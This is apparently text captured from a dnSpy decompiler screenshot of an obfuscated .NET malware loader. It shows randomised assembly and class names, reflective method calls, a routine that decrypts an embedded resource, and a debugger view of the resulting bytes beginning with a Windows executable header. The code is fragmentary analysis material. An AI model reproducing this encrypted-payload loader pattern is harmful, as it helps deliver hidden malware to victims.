 mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.3042)
dnSpy (1.5.0.0)
BinaryLengthUMFlpAhohC (1.0.0.0)
System.Windows.Forms (4.0.0.0)
mscorlib (4.0.0.0)
XLxHCR (1.0.1.0)
Microsoft.VisualBasic (10.0.0.0)
System.Drawing (4.0.0.0)
System.Deployment (4.0.0.0)
System.Management (4.0.0.0)
System.Xml.Linq (4.0.0.0)
System.Runtime.Remoting (4.0.0.0)
MessageTjjsJSwQvJ (1.0.0.0)
XLxHCR (1.0.1.0)
XLxHCR.dll
References
Resources
{ } -
<Module> @02000001
<Module>{8EF5E84E-8F77-493A-9E07-8A9934C
<PrivateImplementationDetails>{598D4166-63E
LOL @02000009
X @02000008
{ } Ddbs8o4Rd3vqHOWdFX
{ } hJuUtnhHm2VJckyYt8
{ } JouJ1Fjl7CGh9BqpnH
{ } nkvLgCqRtaRZDeCuq3
{ } s1c3fo91O67EFwC4OU
{ } ujnFDXdJNmmbxOou6U
{ } Y5Ad9VAmymb1rhXNOM
LOL @02000009
244 {
245 Type type = LOL.VutXjgjW8JEnvHmWnT(LOL.SL7xS36LG4th3Tu6Es(this), LOL.eEdYLGfWfcuncfWwc9(58));
246 LOL.CNKgeCLhJ6OpjFLmlq(type.GetMethod(LOL.eEdYLGfWfcuncfWwc9(102)), LOL.NYOCy795ZI6tFgkde1(LOL.rym8BOFeGT1LRLqNYg(type)), new object[]
247 {
248 LOL.eEdYLGfWfcuncfWwc9(114)
249 });
250 }
251 }
252 catch (Exception expr_9E)
253 {
254 LOL.SZ5PrMmKeNO67XvE9d(expr_9E);
255 Exception ex = expr_9E;
256 LOL.uCXl4WBGaGs46Fvbotd(LOL.ro9uiszNNUqyel0YvN(ex), MsgBoxStyle.OkOnly, null);
257 LOL.PXpIBbBBgoMuZUjd049();
258 }
259 LOL.FTw7kHBVWW3n7TdyVm4(1000);
260 byte[] array = this.TypeIdfNLJDDecryptBytes(LOL.emS4ZqBqrQtDyQyyFGU(this, LOL.bVZKLOBrVN4RYIcqhRq(this, LOL.eEdYLGfWfcuncfWwc9(136))), LOL.eEdYLGfW
LOL.NilMEjBinmqS3iS5SGe(this, array);
261 }
262 catch (Exception expr_104)
263 {
264 LOL.SZ5PrMmKeNO67XvE9d(expr_104);
265 Exception ex2 = expr_104;
266 LOL.uCXl4WBGaGs46Fvbotd(LOL.ro9uiszNNUqyel0YvN(ex2), MsgBoxStyle.OkOnly, null);
Locals
Name Value Type
array byte[0x00019400] byte[]
[0] 0x4D byte
[1] 0x5A byte
[2] 0x90 byte
[3] 0x00 byte
[4] 0x03 byte
[5] 0x00 byte
[6] 0x00 byte
[7] 0x00 byte
[8] 0x04 byte
[9] 0x00 byte
[10] 0x00 byte
[11] 0x00 byte
[12] 0xFF byte
[13] 0xFF byte
[14] 0x00 byte
[15] 0x00 byte
[16] 0xB8 byte